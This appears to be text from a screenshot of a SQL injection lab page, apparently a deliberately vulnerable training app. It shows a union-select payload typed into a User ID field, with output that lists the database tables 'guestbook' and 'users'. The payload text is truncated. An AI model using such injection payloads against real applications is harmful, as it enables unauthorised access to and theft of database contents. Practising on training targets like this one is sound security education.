 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_s
First name:
Surname: guestbook
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_s
First name:
Surname: users